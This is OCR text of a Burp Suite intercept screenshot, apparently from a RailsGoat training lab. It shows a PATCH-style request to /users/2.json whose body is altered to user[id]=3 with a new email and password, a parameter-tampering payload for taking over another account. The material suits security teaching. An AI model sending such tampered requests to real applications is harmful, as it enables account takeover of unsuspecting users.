 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.22.68.3:3000
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 POST /users/2.json HTTP/1.1
2 Host: 192.22.68.3:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.22.68.3:3000/users/2/account_settings
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 327
11 Connection: close
12 Cookie: _railsgoat_session=
554364e01593ec3fc92bf3c0b57f
13
14 utf8=%E2%9C%93&_method=patch&authenticity_token=NNLalQgRm7kOaArwac5vdAi5G%2BCgYwgN4I6Nq8Ysz234pzGei%2BxVrmnTdJqjilt%2FgPCYk%2BF89RtPEHagydxehg%3D%3D&user%5Bid%5D=3&
user%5Bemail%5D=tom@gmail.com&user%5Bfirst_name%5D=Joseph&user%5Blast_name%5D=Mastey&user%5Bpassword%5D=password&user%5Bpassword_confirmation%5D=password